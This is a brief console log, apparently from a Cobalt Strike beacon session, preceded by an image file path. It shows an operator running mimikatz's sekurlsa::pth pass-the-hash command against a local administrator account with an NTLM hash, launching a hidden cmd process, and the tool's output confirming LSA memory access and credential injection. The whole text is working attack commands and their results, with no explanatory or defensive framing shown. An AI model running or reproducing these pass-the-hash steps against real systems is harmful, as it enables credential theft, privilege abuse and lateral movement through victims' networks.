 beacon> mimikatz sekurlsa::pth /user:administrator /domain:. /ntlm:0d392e884791703bec59c210d6f1b4ee /run:"cmd -w hidden"
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:. /ntlm:0d392e884791703bec59c210d6f1b4ee /run:"cmd
[+] host called home, sent: 750703 bytes
[+] received output:
user : administrator
domain : .
program : cmd -w hidden
impers. : no
NTLM : 0d392e884791703bec59c210d6f1b4ee
| PID 3316
| TID 2992
| LSA Process is now R/W
| LUID 0 ; 43923001 (00000000:029e3639)
\_ msv1_0 - data copy @ 0000009047D397C0 : OK !